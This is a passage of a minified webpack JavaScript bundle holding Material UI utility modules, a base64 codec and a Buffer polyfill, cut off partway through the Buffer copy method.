r=n(74161);t.Z=r.Z},49299:function(e,t,n){"use strict";var r=n(19032);t.Z=r.Z},58974:function(e,t,n){"use strict";var r=n(73546);t.Z=r.Z},2068:function(e,t,n){"use strict";var r=n(59948);t.Z=r.Z},51705:function(e,t,n){"use strict";var r=n(33703);t.Z=r.Z},27909:function(e,t,n){"use strict";var r=n(92996);t.Z=r.Z},79674:function(e,t,n){"use strict";var r=n(57079);t.Z=r.Z},51825:function(e,t){"use strict";const n="function"===typeof Symbol&&Symbol.for;t.Z=n?Symbol.for("mui.nested"):"__THEME_NESTED__"},41234:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});n(67294);var r=n(70917),o=n(85893);function i(e){const{styles:t,defaultTheme:n={}}=e,i="function"===typeof t?e=>{return t(void 0===(r=e)||null===r||0===Object.keys(r).length?n:e);var r}:t;return(0,o.jsx)(r.xB,{styles:i})}},94810:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});n(67294);var r=n(54880),o=n(66396),i=n(85893);const a=(0,o.Z)({key:"css",prepend:!0});function s(e){const{injectFirst:t,children:n}=e;return t?(0,i.jsx)(r.C,{value:a,children:n}):n}},61807:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var r=n(67294),o=n(87462),i=n(44819),a=n(56760),s=n(51825),u=n(85893);var c=function(e){const{children:t,theme:n}=e,c=(0,a.Z)(),l=r.useMemo((()=>{const e=null===c?n:function(e,t){if("function"===typeof t)return t(e);return(0,o.Z)({},e,t)}(c,n);return null!=e&&(e[s.Z]=null!==c),e}),[n,c]);return(0,u.jsx)(i.Z.Provider,{value:l,children:t})},l=n(54880),d=n(96682);function f(e){const t=(0,d.Z)();return(0,u.jsx)(l.T.Provider,{value:"object"===typeof t?t:{},children:e.children})}var p=function(e){const{children:t,theme:n}=e;return(0,u.jsx)(c,{theme:n,children:(0,u.jsx)(f,{children:t})})}},61354:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var r=n(87462),o=n(63366),i=n(67294),a=n(10209),s=n(19868),u=n(86523),c=n(39707),l=n(96682),d=n(85893);const f=["className","component"];function p(e={}){const{defaultTheme:t,defaultClassName:n="MuiBox-root",generateClassName:p,styleFunctionSx:h=u.Z}=e,m=(0,s.ZP)("div")(h);return i.forwardRef((function(e,i){const s=(0,l.Z)(t),u=(0,c.Z)(e),{className:h,component:g="div"}=u,v=(0,o.Z)(u,f);return(0,d.jsx)(m,(0,r.Z)({as:g,ref:i,className:(0,a.Z)(h,p?p(n):n),theme:s},v))}))}},39707:function(e,t,n){"use strict";n.d(t,{Z:function(){return u}});var r=n(87462),o=n(63366),i=n(4953),a=n(86977);const s=["sx"];function u(e){const{sx:t}=e,n=(0,o.Z)(e,s),{systemProps:u,otherProps:c}=(e=>{const t={systemProps:{},otherProps:{}};return Object.keys(e).forEach((n=>{a.Gc[n]?t.systemProps[n]=e[n]:t.otherProps[n]=e[n]})),t})(n);let l;return l=Array.isArray(t)?[u,...t]:"function"===typeof t?(...e)=>{const n=t(...e);return(0,i.P)(n)?(0,r.Z)({},u,n):u}:(0,r.Z)({},u,t),(0,r.Z)({},c,{sx:l})}},20525:function(e,t,n){"use strict";var r=n(86523);t.Z=function(e){return({theme:t})=>(0,r.Z)({sx:e,theme:t})}},10209:function(e,t,n){"use strict";function r(e){var t,n,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(n=r(e[t]))&&(o&&(o+=" "),o+=n);else for(t in e)e[t]&&(o&&(o+=" "),o+=t);return o}t.Z=function(){for(var e,t,n=0,o="";n<arguments.length;)(e=arguments[n++])&&(t=r(e))&&(o&&(o+=" "),o+=t);return o}},91476:function(e,t,n){"use strict";function r(...e){return e.reduce(((e,t)=>null==t?e:function(...n){e.apply(this,n),t.apply(this,n)}),(()=>{}))}n.d(t,{Z:function(){return r}})},39336:function(e,t,n){"use strict";function r(e,t=166){let n;function r(...r){clearTimeout(n),n=setTimeout((()=>{e.apply(this,r)}),t)}return r.clear=()=>{clearTimeout(n)},r}n.d(t,{Z:function(){return r}})},29726:function(e,t,n){"use strict";function r(e){const t=e.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}n.d(t,{Z:function(){return r}})},82690:function(e,t,n){"use strict";function r(e){return e&&e.ownerDocument||document}n.d(t,{Z:function(){return r}})},74161:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(82690);function o(e){return(0,r.Z)(e).defaultView||window}},27364:function(e,t,n){"use strict";function r(e,t){"function"===typeof e?e(t):e&&(e.current=t)}n.d(t,{Z:function(){return r}})},19032:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(67294);function o({controlled:e,default:t,name:n,state:o="value"}){const{current:i}=r.useRef(void 0!==e),[a,s]=r.useState(t);return[i?e:a,r.useCallback((e=>{i||s(e)}),[])]}},73546:function(e,t,n){"use strict";var r=n(67294);const o="undefined"!==typeof window?r.useLayoutEffect:r.useEffect;t.Z=o},59948:function(e,t,n){"use strict";var r=n(67294),o=n(73546);t.Z=function(e){const t=r.useRef(e);return(0,o.Z)((()=>{t.current=e})),r.useRef(((...e)=>(0,t.current)(...e))).current}},33703:function(e,t,n){"use strict";n.d(t,{Z:function(){return i}});var r=n(67294),o=n(27364);function i(...e){return r.useMemo((()=>e.every((e=>null==e))?null:t=>{e.forEach((e=>{(0,o.Z)(e,t)}))}),e)}},92996:function(e,t,n){"use strict";var r;n.d(t,{Z:function(){return s}});var o=n(67294);let i=0;const a=(r||(r=n.t(o,2)))["useId".toString()];function s(e){if(void 0!==a){const t=a();return null!=e?e:t}return function(e){const[t,n]=o.useState(e),r=e||t;return o.useEffect((()=>{null==t&&(i+=1,n(`mui-${i}`))}),[t]),r}(e)}},57079:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var r=n(67294);class o{constructor(){this.currentId=null,this.clear=()=>{null!==this.currentId&&(clearTimeout(this.currentId),this.currentId=null)},this.disposeEffect=()=>this.clear}static create(){return new o}start(e,t){this.clear(),this.currentId=setTimeout((()=>{this.currentId=null,t()}),e)}}let i=!0,a=!1;const s=new o,u={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function c(e){e.metaKey||e.altKey||e.ctrlKey||(i=!0)}function l(){i=!1}function d(){"hidden"===this.visibilityState&&a&&(i=!0)}function f(e){const{target:t}=e;try{return t.matches(":focus-visible")}catch(n){}return i||function(e){const{type:t,tagName:n}=e;return!("INPUT"!==n||!u[t]||e.readOnly)||"TEXTAREA"===n&&!e.readOnly||!!e.isContentEditable}(t)}function p(){const e=r.useCallback((e=>{var t;null!=e&&((t=e.ownerDocument).addEventListener("keydown",c,!0),t.addEventListener("mousedown",l,!0),t.addEventListener("pointerdown",l,!0),t.addEventListener("touchstart",l,!0),t.addEventListener("visibilitychange",d,!0))}),[]),t=r.useRef(!1);return{isFocusVisibleRef:t,onFocus:function(e){return!!f(e)&&(t.current=!0,!0)},onBlur:function(){return!!t.current&&(a=!0,s.start(100,(()=>{a=!1})),t.current=!1,!0)},ref:e}}},44562:function(e,t,n){"use strict";n.d(t,{N:function(){return i}});const r={},o={};for(let a=0;a<256;a++){let e=a.toString(16).toLowerCase();1===e.length&&(e=`0${e}`),r[a]=e,o[e]=a}function i(e){let t="";for(let n=0;n<e.byteLength;n++)t+=r[e[n]];return t}},79742:function(e,t){"use strict";t.byteLength=function(e){var t=u(e),n=t[0],r=t[1];return 3*(n+r)/4-r},t.toByteArray=function(e){var t,n,i=u(e),a=i[0],s=i[1],c=new o(function(e,t,n){return 3*(t+n)/4-n}(0,a,s)),l=0,d=s>0?a-4:a;for(n=0;n<d;n+=4)t=r[e.charCodeAt(n)]<<18|r[e.charCodeAt(n+1)]<<12|r[e.charCodeAt(n+2)]<<6|r[e.charCodeAt(n+3)],c[l++]=t>>16&255,c[l++]=t>>8&255,c[l++]=255&t;2===s&&(t=r[e.charCodeAt(n)]<<2|r[e.charCodeAt(n+1)]>>4,c[l++]=255&t);1===s&&(t=r[e.charCodeAt(n)]<<10|r[e.charCodeAt(n+1)]<<4|r[e.charCodeAt(n+2)]>>2,c[l++]=t>>8&255,c[l++]=255&t);return c},t.fromByteArray=function(e){for(var t,r=e.length,o=r%3,i=[],a=16383,s=0,u=r-o;s<u;s+=a)i.push(c(e,s,s+a>u?u:s+a));1===o?(t=e[r-1],i.push(n[t>>2]+n[t<<4&63]+"==")):2===o&&(t=(e[r-2]<<8)+e[r-1],i.push(n[t>>10]+n[t>>4&63]+n[t<<2&63]+"="));return i.join("")};for(var n=[],r=[],o="undefined"!==typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,s=i.length;a<s;++a)n[a]=i[a],r[i.charCodeAt(a)]=a;function u(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");return-1===n&&(n=t),[n,n===t?0:4-n%4]}function c(e,t,r){for(var o,i,a=[],s=t;s<r;s+=3)o=(e[s]<<16&16711680)+(e[s+1]<<8&65280)+(255&e[s+2]),a.push(n[(i=o)>>18&63]+n[i>>12&63]+n[i>>6&63]+n[63&i]);return a.join("")}r["-".charCodeAt(0)]=62,r["_".charCodeAt(0)]=63},48764:function(e,t,n){"use strict";var r=n(79742),o=n(80645),i=n(5826);function a(){return u.TYPED_ARRAY_SUPPORT?2147483647:1073741823}function s(e,t){if(a()<t)throw new RangeError("Invalid typed array length");return u.TYPED_ARRAY_SUPPORT?(e=new Uint8Array(t)).__proto__=u.prototype:(null===e&&(e=new u(t)),e.length=t),e}function u(e,t,n){if(!u.TYPED_ARRAY_SUPPORT&&!(this instanceof u))return new u(e,t,n);if("number"===typeof e){if("string"===typeof t)throw new Error("If encoding is specified then the first argument must be a string");return d(this,e)}return c(this,e,t,n)}function c(e,t,n,r){if("number"===typeof t)throw new TypeError('"value" argument must not be a number');return"undefined"!==typeof ArrayBuffer&&t instanceof ArrayBuffer?function(e,t,n,r){if(t.byteLength,n<0||t.byteLength<n)throw new RangeError("'offset' is out of bounds");if(t.byteLength<n+(r||0))throw new RangeError("'length' is out of bounds");t=void 0===n&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,n):new Uint8Array(t,n,r);u.TYPED_ARRAY_SUPPORT?(e=t).__proto__=u.prototype:e=f(e,t);return e}(e,t,n,r):"string"===typeof t?function(e,t,n){"string"===typeof n&&""!==n||(n="utf8");if(!u.isEncoding(n))throw new TypeError('"encoding" must be a valid string encoding');var r=0|h(t,n),o=(e=s(e,r)).write(t,n);o!==r&&(e=e.slice(0,o));return e}(e,t,n):function(e,t){if(u.isBuffer(t)){var n=0|p(t.length);return 0===(e=s(e,n)).length||t.copy(e,0,0,n),e}if(t){if("undefined"!==typeof ArrayBuffer&&t.buffer instanceof ArrayBuffer||"length"in t)return"number"!==typeof t.length||(r=t.length)!==r?s(e,0):f(e,t);if("Buffer"===t.type&&i(t.data))return f(e,t.data)}var r;throw new TypeError("First argument must be a string, Buffer, ArrayBuffer, Array, or array-like object.")}(e,t)}function l(e){if("number"!==typeof e)throw new TypeError('"size" argument must be a number');if(e<0)throw new RangeError('"size" argument must not be negative')}function d(e,t){if(l(t),e=s(e,t<0?0:0|p(t)),!u.TYPED_ARRAY_SUPPORT)for(var n=0;n<t;++n)e[n]=0;return e}function f(e,t){var n=t.length<0?0:0|p(t.length);e=s(e,n);for(var r=0;r<n;r+=1)e[r]=255&t[r];return e}function p(e){if(e>=a())throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+a().toString(16)+" bytes");return 0|e}function h(e,t){if(u.isBuffer(e))return e.length;if("undefined"!==typeof ArrayBuffer&&"function"===typeof ArrayBuffer.isView&&(ArrayBuffer.isView(e)||e instanceof ArrayBuffer))return e.byteLength;"string"!==typeof e&&(e=""+e);var n=e.length;if(0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":case void 0:return z(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return B(e).length;default:if(r)return z(e).length;t=(""+t).toLowerCase(),r=!0}}function m(e,t,n){var r=!1;if((void 0===t||t<0)&&(t=0),t>this.length)return"";if((void 0===n||n>this.length)&&(n=this.length),n<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e||(e="utf8");;)switch(e){case"hex":return O(this,t,n);case"utf8":case"utf-8":return R(this,t,n);case"ascii":return P(this,t,n);case"latin1":case"binary":return I(this,t,n);case"base64":return C(this,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return k(this,t,n);default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function g(e,t,n){var r=e[t];e[t]=e[n],e[n]=r}function v(e,t,n,r,o){if(0===e.length)return-1;if("string"===typeof n?(r=n,n=0):n>2147483647?n=2147483647:n<-2147483648&&(n=-2147483648),n=+n,isNaN(n)&&(n=o?0:e.length-1),n<0&&(n=e.length+n),n>=e.length){if(o)return-1;n=e.length-1}else if(n<0){if(!o)return-1;n=0}if("string"===typeof t&&(t=u.from(t,r)),u.isBuffer(t))return 0===t.length?-1:y(e,t,n,r,o);if("number"===typeof t)return t&=255,u.TYPED_ARRAY_SUPPORT&&"function"===typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(e,t,n):Uint8Array.prototype.lastIndexOf.call(e,t,n):y(e,[t],n,r,o);throw new TypeError("val must be string, number or Buffer")}function y(e,t,n,r,o){var i,a=1,s=e.length,u=t.length;if(void 0!==r&&("ucs2"===(r=String(r).toLowerCase())||"ucs-2"===r||"utf16le"===r||"utf-16le"===r)){if(e.length<2||t.length<2)return-1;a=2,s/=2,u/=2,n/=2}function c(e,t){return 1===a?e[t]:e.readUInt16BE(t*a)}if(o){var l=-1;for(i=n;i<s;i++)if(c(e,i)===c(t,-1===l?0:i-l)){if(-1===l&&(l=i),i-l+1===u)return l*a}else-1!==l&&(i-=i-l),l=-1}else for(n+u>s&&(n=s-u),i=n;i>=0;i--){for(var d=!0,f=0;f<u;f++)if(c(e,i+f)!==c(t,f)){d=!1;break}if(d)return i}return-1}function b(e,t,n,r){n=Number(n)||0;var o=e.length-n;r?(r=Number(r))>o&&(r=o):r=o;var i=t.length;if(i%2!==0)throw new TypeError("Invalid hex string");r>i/2&&(r=i/2);for(var a=0;a<r;++a){var s=parseInt(t.substr(2*a,2),16);if(isNaN(s))return a;e[n+a]=s}return a}function w(e,t,n,r){return $(z(t,e.length-n),e,n,r)}function E(e,t,n,r){return $(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,r)}function x(e,t,n,r){return E(e,t,n,r)}function S(e,t,n,r){return $(B(t),e,n,r)}function _(e,t,n,r){return $(function(e,t){for(var n,r,o,i=[],a=0;a<e.length&&!((t-=2)<0);++a)r=(n=e.charCodeAt(a))>>8,o=n%256,i.push(o),i.push(r);return i}(t,e.length-n),e,n,r)}function C(e,t,n){return 0===t&&n===e.length?r.fromByteArray(e):r.fromByteArray(e.slice(t,n))}function R(e,t,n){n=Math.min(e.length,n);for(var r=[],o=t;o<n;){var i,a,s,u,c=e[o],l=null,d=c>239?4:c>223?3:c>191?2:1;if(o+d<=n)switch(d){case 1:c<128&&(l=c);break;case 2:128===(192&(i=e[o+1]))&&(u=(31&c)<<6|63&i)>127&&(l=u);break;case 3:i=e[o+1],a=e[o+2],128===(192&i)&&128===(192&a)&&(u=(15&c)<<12|(63&i)<<6|63&a)>2047&&(u<55296||u>57343)&&(l=u);break;case 4:i=e[o+1],a=e[o+2],s=e[o+3],128===(192&i)&&128===(192&a)&&128===(192&s)&&(u=(15&c)<<18|(63&i)<<12|(63&a)<<6|63&s)>65535&&u<1114112&&(l=u)}null===l?(l=65533,d=1):l>65535&&(l-=65536,r.push(l>>>10&1023|55296),l=56320|1023&l),r.push(l),o+=d}return function(e){var t=e.length;if(t<=A)return String.fromCharCode.apply(String,e);var n="",r=0;for(;r<t;)n+=String.fromCharCode.apply(String,e.slice(r,r+=A));return n}(r)}t.Buffer=u,t.SlowBuffer=function(e){+e!=e&&(e=0);return u.alloc(+e)},t.INSPECT_MAX_BYTES=50,u.TYPED_ARRAY_SUPPORT=void 0!==n.g.TYPED_ARRAY_SUPPORT?n.g.TYPED_ARRAY_SUPPORT:function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()&&"function"===typeof e.subarray&&0===e.subarray(1,1).byteLength}catch(t){return!1}}(),t.kMaxLength=a(),u.poolSize=8192,u._augment=function(e){return e.__proto__=u.prototype,e},u.from=function(e,t,n){return c(null,e,t,n)},u.TYPED_ARRAY_SUPPORT&&(u.prototype.__proto__=Uint8Array.prototype,u.__proto__=Uint8Array,"undefined"!==typeof Symbol&&Symbol.species&&u[Symbol.species]===u&&Object.defineProperty(u,Symbol.species,{value:null,configurable:!0})),u.alloc=function(e,t,n){return function(e,t,n,r){return l(t),t<=0?s(e,t):void 0!==n?"string"===typeof r?s(e,t).fill(n,r):s(e,t).fill(n):s(e,t)}(null,e,t,n)},u.allocUnsafe=function(e){return d(null,e)},u.allocUnsafeSlow=function(e){return d(null,e)},u.isBuffer=function(e){return!(null==e||!e._isBuffer)},u.compare=function(e,t){if(!u.isBuffer(e)||!u.isBuffer(t))throw new TypeError("Arguments must be Buffers");if(e===t)return 0;for(var n=e.length,r=t.length,o=0,i=Math.min(n,r);o<i;++o)if(e[o]!==t[o]){n=e[o],r=t[o];break}return n<r?-1:r<n?1:0},u.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},u.concat=function(e,t){if(!i(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return u.alloc(0);var n;if(void 0===t)for(t=0,n=0;n<e.length;++n)t+=e[n].length;var r=u.allocUnsafe(t),o=0;for(n=0;n<e.length;++n){var a=e[n];if(!u.isBuffer(a))throw new TypeError('"list" argument must be an Array of Buffers');a.copy(r,o),o+=a.length}return r},u.byteLength=h,u.prototype._isBuffer=!0,u.prototype.swap16=function(){var e=this.length;if(e%2!==0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)g(this,t,t+1);return this},u.prototype.swap32=function(){var e=this.length;if(e%4!==0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)g(this,t,t+3),g(this,t+1,t+2);return this},u.prototype.swap64=function(){var e=this.length;if(e%8!==0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)g(this,t,t+7),g(this,t+1,t+6),g(this,t+2,t+5),g(this,t+3,t+4);return this},u.prototype.toString=function(){var e=0|this.length;return 0===e?"":0===arguments.length?R(this,0,e):m.apply(this,arguments)},u.prototype.equals=function(e){if(!u.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===u.compare(this,e)},u.prototype.inspect=function(){var e="",n=t.INSPECT_MAX_BYTES;return this.length>0&&(e=this.toString("hex",0,n).match(/.{2}/g).join(" "),this.length>n&&(e+=" ... ")),"<Buffer "+e+">"},u.prototype.compare=function(e,t,n,r,o){if(!u.isBuffer(e))throw new TypeError("Argument must be a Buffer");if(void 0===t&&(t=0),void 0===n&&(n=e?e.length:0),void 0===r&&(r=0),void 0===o&&(o=this.length),t<0||n>e.length||r<0||o>this.length)throw new RangeError("out of range index");if(r>=o&&t>=n)return 0;if(r>=o)return-1;if(t>=n)return 1;if(this===e)return 0;for(var i=(o>>>=0)-(r>>>=0),a=(n>>>=0)-(t>>>=0),s=Math.min(i,a),c=this.slice(r,o),l=e.slice(t,n),d=0;d<s;++d)if(c[d]!==l[d]){i=c[d],a=l[d];break}return i<a?-1:a<i?1:0},u.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},u.prototype.indexOf=function(e,t,n){return v(this,e,t,n,!0)},u.prototype.lastIndexOf=function(e,t,n){return v(this,e,t,n,!1)},u.prototype.write=function(e,t,n,r){if(void 0===t)r="utf8",n=this.length,t=0;else if(void 0===n&&"string"===typeof t)r=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t|=0,isFinite(n)?(n|=0,void 0===r&&(r="utf8")):(r=n,n=void 0)}var o=this.length-t;if((void 0===n||n>o)&&(n=o),e.length>0&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");r||(r="utf8");for(var i=!1;;)switch(r){case"hex":return b(this,e,t,n);case"utf8":case"utf-8":return w(this,e,t,n);case"ascii":return E(this,e,t,n);case"latin1":case"binary":return x(this,e,t,n);case"base64":return S(this,e,t,n);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return _(this,e,t,n);default:if(i)throw new TypeError("Unknown encoding: "+r);r=(""+r).toLowerCase(),i=!0}},u.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var A=4096;function P(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(127&e[o]);return r}function I(e,t,n){var r="";n=Math.min(e.length,n);for(var o=t;o<n;++o)r+=String.fromCharCode(e[o]);return r}function O(e,t,n){var r=e.length;(!t||t<0)&&(t=0),(!n||n<0||n>r)&&(n=r);for(var o="",i=t;i<n;++i)o+=U(e[i]);return o}function k(e,t,n){for(var r=e.slice(t,n),o="",i=0;i<r.length;i+=2)o+=String.fromCharCode(r[i]+256*r[i+1]);return o}function T(e,t,n){if(e%1!==0||e<0)throw new RangeError("offset is not uint");if(e+t>n)throw new RangeError("Trying to access beyond buffer length")}function M(e,t,n,r,o,i){if(!u.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>o||t<i)throw new RangeError('"value" argument is out of bounds');if(n+r>e.length)throw new RangeError("Index out of range")}function N(e,t,n,r){t<0&&(t=65535+t+1);for(var o=0,i=Math.min(e.length-n,2);o<i;++o)e[n+o]=(t&255<<8*(r?o:1-o))>>>8*(r?o:1-o)}function Z(e,t,n,r){t<0&&(t=4294967295+t+1);for(var o=0,i=Math.min(e.length-n,4);o<i;++o)e[n+o]=t>>>8*(r?o:3-o)&255}function D(e,t,n,r,o,i){if(n+r>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function L(e,t,n,r,i){return i||D(e,0,n,4),o.write(e,t,n,r,23,4),n+4}function j(e,t,n,r,i){return i||D(e,0,n,8),o.write(e,t,n,r,52,8),n+8}u.prototype.slice=function(e,t){var n,r=this.length;if((e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e),u.TYPED_ARRAY_SUPPORT)(n=this.subarray(e,t)).__proto__=u.prototype;else{var o=t-e;n=new u(o,void 0);for(var i=0;i<o;++i)n[i]=this[i+e]}return n},u.prototype.readUIntLE=function(e,t,n){e|=0,t|=0,n||T(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return r},u.prototype.readUIntBE=function(e,t,n){e|=0,t|=0,n||T(e,t,this.length);for(var r=this[e+--t],o=1;t>0&&(o*=256);)r+=this[e+--t]*o;return r},u.prototype.readUInt8=function(e,t){return t||T(e,1,this.length),this[e]},u.prototype.readUInt16LE=function(e,t){return t||T(e,2,this.length),this[e]|this[e+1]<<8},u.prototype.readUInt16BE=function(e,t){return t||T(e,2,this.length),this[e]<<8|this[e+1]},u.prototype.readUInt32LE=function(e,t){return t||T(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},u.prototype.readUInt32BE=function(e,t){return t||T(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},u.prototype.readIntLE=function(e,t,n){e|=0,t|=0,n||T(e,t,this.length);for(var r=this[e],o=1,i=0;++i<t&&(o*=256);)r+=this[e+i]*o;return r>=(o*=128)&&(r-=Math.pow(2,8*t)),r},u.prototype.readIntBE=function(e,t,n){e|=0,t|=0,n||T(e,t,this.length);for(var r=t,o=1,i=this[e+--r];r>0&&(o*=256);)i+=this[e+--r]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*t)),i},u.prototype.readInt8=function(e,t){return t||T(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},u.prototype.readInt16LE=function(e,t){t||T(e,2,this.length);var n=this[e]|this[e+1]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt16BE=function(e,t){t||T(e,2,this.length);var n=this[e+1]|this[e]<<8;return 32768&n?4294901760|n:n},u.prototype.readInt32LE=function(e,t){return t||T(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},u.prototype.readInt32BE=function(e,t){return t||T(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},u.prototype.readFloatLE=function(e,t){return t||T(e,4,this.length),o.read(this,e,!0,23,4)},u.prototype.readFloatBE=function(e,t){return t||T(e,4,this.length),o.read(this,e,!1,23,4)},u.prototype.readDoubleLE=function(e,t){return t||T(e,8,this.length),o.read(this,e,!0,52,8)},u.prototype.readDoubleBE=function(e,t){return t||T(e,8,this.length),o.read(this,e,!1,52,8)},u.prototype.writeUIntLE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||M(this,e,t,n,Math.pow(2,8*n)-1,0);var o=1,i=0;for(this[t]=255&e;++i<n&&(o*=256);)this[t+i]=e/o&255;return t+n},u.prototype.writeUIntBE=function(e,t,n,r){(e=+e,t|=0,n|=0,r)||M(this,e,t,n,Math.pow(2,8*n)-1,0);var o=n-1,i=1;for(this[t+o]=255&e;--o>=0&&(i*=256);)this[t+o]=e/i&255;return t+n},u.prototype.writeUInt8=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,1,255,0),u.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),this[t]=255&e,t+1},u.prototype.writeUInt16LE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):N(this,e,t,!0),t+2},u.prototype.writeUInt16BE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,2,65535,0),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):N(this,e,t,!1),t+2},u.prototype.writeUInt32LE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e):Z(this,e,t,!0),t+4},u.prototype.writeUInt32BE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,4,4294967295,0),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):Z(this,e,t,!1),t+4},u.prototype.writeIntLE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);M(this,e,t,n,o-1,-o)}var i=0,a=1,s=0;for(this[t]=255&e;++i<n&&(a*=256);)e<0&&0===s&&0!==this[t+i-1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+n},u.prototype.writeIntBE=function(e,t,n,r){if(e=+e,t|=0,!r){var o=Math.pow(2,8*n-1);M(this,e,t,n,o-1,-o)}var i=n-1,a=1,s=0;for(this[t+i]=255&e;--i>=0&&(a*=256);)e<0&&0===s&&0!==this[t+i+1]&&(s=1),this[t+i]=(e/a>>0)-s&255;return t+n},u.prototype.writeInt8=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,1,127,-128),u.TYPED_ARRAY_SUPPORT||(e=Math.floor(e)),e<0&&(e=255+e+1),this[t]=255&e,t+1},u.prototype.writeInt16LE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8):N(this,e,t,!0),t+2},u.prototype.writeInt16BE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,2,32767,-32768),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>8,this[t+1]=255&e):N(this,e,t,!1),t+2},u.prototype.writeInt32LE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,4,2147483647,-2147483648),u.TYPED_ARRAY_SUPPORT?(this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24):Z(this,e,t,!0),t+4},u.prototype.writeInt32BE=function(e,t,n){return e=+e,t|=0,n||M(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),u.TYPED_ARRAY_SUPPORT?(this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e):Z(this,e,t,!1),t+4},u.prototype.writeFloatLE=function(e,t,n){return L(this,e,t,!0,n)},u.prototype.writeFloatBE=function(e,t,n){return L(this,e,t,!1,n)},u.prototype.writeDoubleLE=function(e,t,n){return j(this,e,t,!0,n)},u.prototype.writeDoubleBE=function(e,t,n){return j(this,e,t,!1,n)},u.prototype.copy=function(e,t,n,r){if(n||(n=0),r||0===r||(r=this.length),t>=e.length&&(t=e.length),t||(t=0),r>0&&r<n&&(r=n),r===n)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of 